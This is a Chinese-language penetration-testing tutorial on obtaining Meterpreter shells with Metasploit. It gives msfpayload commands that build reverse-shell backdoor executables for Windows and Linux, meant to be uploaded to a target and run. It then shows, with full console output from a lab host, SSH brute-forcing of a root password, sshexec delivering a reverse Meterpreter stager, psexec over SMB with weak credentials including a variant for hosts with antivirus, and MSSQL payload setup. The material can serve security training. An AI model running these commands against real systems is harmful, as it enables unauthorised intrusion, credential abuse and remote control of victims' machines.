
通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行。本地监听即可获得meterpreter shell。
reverse_tcp/http/https => exe => victim => shell
reverse_tcp
windows:
msfpayload windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> X > shell.exe


Linux(x86)
msfpayload linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> R | msfencode -t elf -o shell

reverse_http
msfpayload windows/meterpreter/reverse_http LHOST=<Your IP Address> LPORT=<Your Port to Connect On> X > shell.exe

reverse_https
msfpayload windows/meterpreter/reverse_https LHOST=<Your IP Address> LPORT=<Your Port to Connect On> X > shell.exe

在获得一些登陆权限之后获得meterpreter shell的方法。
SSH
ssh_login
模块路径:auxiliary/scanner/ssh/ssh_login
msf exploit(sshexec) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > set RHOSTS 192.168.1.104
RHOSTS => 192.168.1.104
msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set PASS
set PASSWORD set PASS_FILE
msf auxiliary(ssh_login) > set PASSWORD toor
PASSWORD => toor
msf auxiliary(ssh_login) > exploit
[*] 192.168.1.104:22 SSH - Starting bruteforce
[*] 192.168.1.104:22 SSH - [1/3] - Trying: username: 'root' with password: ''
[-] 192.168.1.104:22 SSH - [1/3] - Failed: 'root':''
[*] 192.168.1.104:22 SSH - [2/3] - Trying: username: 'root' with password: 'root'
[-] 192.168.1.104:22 SSH - [2/3] - Failed: 'root':'root'
[*] 192.168.1.104:22 SSH - [3/3] - Trying: username: 'root' with password: 'toor'
[*] Command shell session 4 opened (192.168.1.105:54562 -> 192.168.1.104:22) at 2014-08-07 22:55:54 +0800
[+] 192.168.1.104:22 SSH - [3/3] - Success: 'root':'toor' 'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=system_u:system_r:unconfined_t:SystemLow-SystemHigh Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:33:56 EDT 2009 i686 i686 i386 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
4 shell linux SSH root:toor (192.168.1.104:22) 192.168.1.105:54562 -> 192.168.1.104:22 (192.168.1.104)
msf auxiliary(ssh_login) >

这里metasploit在探测ssh弱口令时,如果发现存在,则会返回一个linux shell,注意此时不是meterpreter shell。接下来可以使用
sessions –u id
将linux shell升级为meterpreter shell,本地测试失败了。:(
sshexec
模块路径:auxiliary/scanner/ssh/ssh_login
注意这个模块BT5下是没有的,kali中则存在。
msf> use exploit/multi/ssh/sshexec
msf exploit(sshexec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(sshexec) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(sshexec) > set LPORT 8080
LPORT => 8080
msf exploit(sshexec) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(sshexec) > set PASSWORD toor
PASSWORD => toor
msf exploit(sshexec) > exploit
[*] Started reverse handler on 192.168.1.105:8080
[*] 192.168.1.104:22 - Sending Bourne stager...
[*] Command Stager progress - 40.39% done (288/713 bytes)
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1228800 bytes) to 192.168.1.104
[*] Command Stager progress - 100.00% done (713/713 bytes)
[*] Meterpreter session 3 opened (192.168.1.105:8080 -> 192.168.1.104:40813) at 2014-08-07 22:53:12 +0800
meterpreter >

smb
模块路径:exploit/windows/smb/psexec
当使用smb_login扫出windows的弱口令时,可以尝试使用这种方法获取shell。 这是在内网中获得windows shell最基本的方法,在登陆域机器时需要设置Domain参数,否则登陆错误。
正如之前提到的show advanced,每个模块都有高级参数设定,这里的psexec就可以设置advanced中的EXE参数达到执行攻击者本地任意文件的目的(见参考<1>)。


如果目标机器有杀软或者其他简单的防护措施呢? 那么可以尝试只执行命令
psexec_command
模块路径:auxiliary/admin/smb/psexec_command

这里需要注意的是psexec.exe(pstools中的工具)如果不能成功执行,那么psexec_command或许是可以执行的,并且大多数的情况下metasploit中的psexec都可以用,而psexec.exe则不能用 :(
sqlserver
msf exploit(psexec) > use exploit/windows/mssql/mssql_payload
msf exploit(mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 1433 yes The target port
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(mssql_payload) >
